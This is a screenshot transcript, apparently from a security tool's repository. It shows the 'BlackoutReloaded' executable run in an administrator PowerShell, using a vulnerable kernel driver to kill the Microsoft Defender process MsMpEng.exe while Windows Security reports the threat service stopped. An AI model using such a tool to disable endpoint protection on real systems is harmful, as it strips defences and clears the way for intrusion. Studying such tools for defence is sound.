 Windows Security
Virus & threat protection
Protection for your device against threats.
Threat service has stopped. Restart it now.
Restart now
Administrator: Windows PowerShell
PS C:\> .\BlackoutReloaded.x64.exe
[INF] Identifying if vulnerable kernel driver is installed.
[INF] Vulnerable kernel driver is installed.
[!] Could not find PID of `SenseNDR.exe`.
[!] Could not find PID of `MsSense.exe`.
[!] Could not find PID of `MsSenses.exe`.
[+] Found PID of `MsMpEng.exe`: 2352. Killing
[+] Triggered IOCTL 0x22201C.